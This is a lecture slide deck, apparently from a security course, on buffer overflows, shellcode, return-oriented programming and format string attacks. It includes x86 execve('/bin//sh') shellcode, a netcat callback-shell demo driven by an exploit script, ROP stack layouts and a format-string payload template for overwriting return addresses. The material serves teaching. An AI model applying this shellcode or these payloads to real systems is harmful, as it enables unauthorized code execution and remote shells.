Slide 1
Buffer Overflows

Slide 2
How Can We Use Buffer Overflows?
Modify stack
Change variables
Change function pointers
Change return addresses

Slide 3

Shellcode
#flashback
Buffer overflows are pretty simple…
Start writing on the stack…
And just keep going until you overwrite an important variable…
And overwrite the return address
We can jump to code we’ve placed on the stack
More on this next week

Slide 4
Shellcode
push $0xb
pop %eax
cltd ; edx <- sext(eax)
push %edx
push $0x68732f2f ; “//sh”
push $0x6e69622f ; “/bin”
mov %esp,%ebx
push %edx
push %ebx
mov %esp,%ecx
int $0x80
char *null = NULL;
char *bin_sh = "/bin//sh";
char **argv = &bin_sh;
sys_execve(bin_sh, argv, NULL);
Notes:
cltd = convert signed long to signed double long: sign extend EAX -> EDX:EAX (so it zeroes EDX)
Push in littled endian or PACK it
Null term by putting edx
Ebx has ptr/addr of the bin/sh str
Ecx has addr of null
Then int 0x80 does sys call w/ args on stack

Slide 5
Demo
objdump
Notes:
objdump -d ./exe_to_dump > exe_to_dump.txt
vim exe_to_dump.txt
objdump produces a lot of code

Slide 6
Return-Oriented Programming (ROP)
Data Execution Prevention (DEP)
NX bit (No eXecute - AMD), XD (eXecute Disable - Intel), XN (eXecute Never - ARM)
See also: W^X (Write XOR eXecute)
Mark the stack as non-executable
Prevents us from running shellcode we place on the stack

Slide 7
Return-Oriented Programming (ROP)
Idea: chain different gadgets (bits of code that already exist in the program)
Overwrite the return address
Instead of returning to our shellcode, return to the middle of other code
Execute a few instructions, then return again
Gadget has to work, but gadget’s address also has to work (doesn’t contain \0, \t, \n, space…)

Slide 8

Return-Oriented Programming (ROP)
Idea: chain different gadgets (bits of code that already exist in the program)
Overwrite the return address
Instead of returning to our shellcode, return to the middle of other code
Execute a few instructions, then return again
Gadget has to work, but gadget’s address also has to work (doesn’t contain \0, \t, \n, space…)
Original return address
0x080481ed
Value for EBX
Next gadget
Notes:
MUST end in “ret”

Slide 9


ROP Example
Original return address
0x8057360
0xbfff0000
0xbfff3230
0x12341234
0x8055060
Next Gadget…
EDX
ECX
EBX
Next return address
Notes:
Can “add” val to stack with push, pop puts that into that register. Overwrite nedxt return as well.

Slide 10
Demo
Callback Shell
netcat
Notes:
Terminal 0:
nc -l 31337
Terminal 1:
./2.2.10 $(python 2.2.10.py)
Type sh-type commands in Terminal 0. It runs in Terminal 1, but all output is sent to Terminal 0.

Slide 11

Callback Shell
Don’t forget to redirect stdin/stdout/stderr to socket descriptor!
Notes:
Basic socket setup code

Slide 12

Format String Attack

Slide 13

Format String Attack
printf("%p%p%p%p");
Notes:
0x70257025 is our “%p”s on the stack
Prefix with “ABCD” to see the beginning of our string more clearly
4$ skips to 4th arg
%p prints out top of stack

Slide 14
Format String Attack
printf("ABCD%8x"); // Print at least 8 characters
printf("ABCD%n"); // Write the number of characters printed to memory
printf("%8$x"); // Print the 8th argument
printf("%hx"); // Treat the argument as half-size
(2 bytes)
Notes:
0x70257025 is our “%p”s on the stack
Prefix with “ABCD” to see the beginning of our string more clearly
%x reads off stack also
Can specify # chars to read off
%n: puts size UP TILL there to mmry
H treats as half size, hh ¼ (bottom half of arg)
Can also write as such...

Slide 15
Format String Attack
Goal: overwrite return address to point to buffer containing shellcode
Prototype:
print malicious_code + padding + ADDR1 + ADDR2 + "%00000x%04$hn%00000x%05$hn"
Example: malicious_code at 0xbfff1234
Print a total of 0x1234 characters first, write to return address
Print a total of 0xbfff characters, write to return address + # Hint: think about what the offset is; remember endianness for byte ordering

Slide 16
Resources
ROP:
https://cseweb.ucsd.edu/~hovav/dist/geometry.pdf
Format string attack:
http://codearcana.com/posts/2013/05/02/introduction-to-format-string-exploits.html

